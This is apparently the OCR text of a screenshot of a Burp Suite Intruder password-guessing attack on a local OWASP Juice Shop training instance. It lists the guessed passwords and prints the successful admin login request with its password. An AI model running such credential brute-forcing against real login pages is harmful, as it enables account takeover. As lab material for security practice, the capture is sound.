 1 2 3 4 2 18:03
2. Intruder attack of http://127.0.0.1:42000
Burp Project Intruder Repeater
Dashboard Target Proxy
Settings
1 × 2 × 3 × +
Sniper attack
Target http://127.0.0.1:42000
Add § Clear § Auto
1 POST /rest/user/login HTTP/
2 Host: 127.0.0.1:42000
3 User-Agent: Mozilla/5.0 (X1
4 Accept: application/json, t
5 Accept-Language: en-US,en;q
6 Accept-Encoding: gzip, defl
7 Content-Type: application/j
8 Content-Length: 48
9 Origin: http://127.0.0.1:42
10 Connection: keep-alive
11 Referer: http://127.0.0.1:4
12 Cookie: language=en; cookie
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {"email":"admin@juice-sh.op
Attack Save
2. Intruder attack of http://127.0.0.1:42000
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
92 pwp 401 10 413
93 isee 401 12 413
94 NETWORK 401 18 413
95 JDE 401 12 413
96 superuser 401 10 413
97 Super 401 9 413
98 admin123 200 26 1185
99 surt 401 16 413
100 rwa 401 13 413
101 123456 401 13 413
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:42000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://127.0.0.1:42000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search
0 highlights
106 of 1243
§ Payloads
Resource pool
Settings
§ Payloads
Resource pool
Settings
ngs that are used as payloads.
ks on each payload before it is
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Search
1 highlight 1 payload position Length: 615
Event log (1) All issues
Memory: 112.8MB